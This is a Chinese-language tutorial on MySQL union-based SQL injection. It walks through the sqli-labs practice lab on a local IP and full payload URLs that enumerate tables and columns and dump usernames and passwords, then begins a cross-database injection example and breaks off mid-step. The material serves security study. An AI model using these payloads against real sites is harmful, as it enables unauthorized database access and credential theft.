💪💪mysql注入
前言

💎💎我们都知道数据库的种类大约有200多种,各种数据库不经相同,所以不同的数据库漏洞也不相同,这里我分数据库讲解sql注入,这里我先讲mysql数据库,以后会出其他数据库的注入,整体讲解思路如下:
1.mysql之union注入
1.1.判断是否有注入:
⚠️⚠️我们平时判断注入:and 1=1 , and 1=2;那为啥这种语句能够判断注入了,先看如下代码:
$id = $_GET['id'];
$db = new PDO('mysql:host=localhost;dbname=test','root','root');
$sql="select * from user where id = $id";
$db->query($sql);
⚠️⚠️你不用搞懂如上代码,你只需要知道,存在注入,就是我们写入的sql语句能够被执行,不存在注入,就是我们写入的sql语句不能够被执行,
- 如果我写在网站后面输入
?id=1,sql语句执行如下:select * from user where id = 1;我们知道and运算符,必须两边为真才为真,假设我们输入?id=1 and 1=1,sql语句执行如下: select * from user where id = 1 and 1= 1;,这条语句会被执行,并且结果为真,页面会出现变化,如果我们输入?id=1 and 1=2,sql语句执行如下:select * from user where id = 1 and 1= 2;这条语句会被执行,并且结果为假,页面不会出现变化 存在注入说明我输入的语句会被执行,如果不存在注入,不管sql语句是否为真,都不会执行
1.2.信息收集
- 数据库版本:
select version();
- 数据库用户:
select user(); - 数据库名:
select database():当前数据库 ,show databases;所有数据库 - 操作系统:
select @@version_compile_os;
1.3.进行注入
💎💎 进行注入的顺序为 数据库 => 表 => 列 => 类容所以先介绍注入语句:
1.select database() 2.select table_name from information_schema.tables where table_schema=database() 3.select column_name from information_schema.columns where table_name='' and table_schema='' 4.select '' from select schema_name from information_schema.schemata我接下来以
sqlabs第一关来演示:
1.4.完整注入实列
- 首先第一步还是看题:

- 看到我们要干什么了,我们就可以进行注入探测了

💪💪 以上是注入判断过程
- 存在注入后我们查看原sql语句所涉及的表有多收列,,知道原表有多少列后,我们方便进行
union联合注入,原因如下:
💪💪
union运算符
条件:
a.两边选择的列数必须相同,否则会报错
b.union剔除了重复项,
union all不会剔除重复项
c.UNION结果集中的列名总是等于
UNUIN中第一个
SELECT语句中的列名


4. 由上面两张图片,我们可以知道,原表有三列,所以我们进行
union
注入的时候,要
select 1,2,3
,然后我们查看输出点,只有知道了输出点,我们才可以知道,在什么地方写上我们的注入语句
5. 由于输出了
2,3
所以
select 1,2,3
中,我们要把
2,3
替换掉我们的
sql
语句

💪💪以上是信息搜集,我们可以知道当前数据库为
security,所以我门可以获取
security数据库的信息,获取以上信息,我们还必须知道如下知识点:
⚠️⚠️ mysql表
5.0版本以上有的表:@@version_compile_os操作系统版本
information_schema自带数据库
information_schema.schemata数据库
schema_nameinformation_schema.tables数据表
table_schematable_nameinformation_schema.columns数据列
column_nametable_nametable_schema
- 获取表名
http://192.168.87.130/sql/Less-1/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security' --+


- 获取列名
ttp://192.168.87.130/sql/Less-1/?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users' and table_schema='security' --+获取列名要带上数据库,不同的数据库可能有相同的表
- 获取数据
http://192.168.87.130/sql/Less-1/?id=-1' union select 1,username,password from users where database()='security' --+,还可以使用limit获取其他数据
http://192.168.87.130/sql/Less-1/?id=-1' union select 1,username,password from users where database()='security' limit 1,1--+:前面的1是获取第几行的数据,后面的1是获取几个数据

以上是获取信息的步骤,获取信息都要带上数据库名,这是重点,一定要记住
2. mysql 跨库注入:
假设在你的服务器上面有多个网站,每个网站都有数据库,如果你的某个网站存在
sql注入,刚好
sql注入用户权限较高,这样你就可以查询其他网站数据库信息,在这里我使用
sqliabl跨
pikachu
2.1第一步就是找到数据库
一般来说,网站名字和数据库名字都是有联系的,比如说我们要找
pikachu网站,就去找数据库为
pikachu的数据库

**重点:如下查找数据库的时候,不要通过
information_schema.tables
和
information_schema.columns
表去找,不然你会发现查找的数据库都是
information_schema
,不是以上两个表没有
table_schema
这个选项,而是因为数据库非常多,前面都是
information_schema
,后面才有其他的表,通过
information_schamata
表查找才是最好的**
- 选择第二条语句找数据库
- 1.
http://192.168.87.130/sql/Less-2/?id=-1 union select 1,group_concat(table_schema),3 from information_schema.tables --+ - 2.
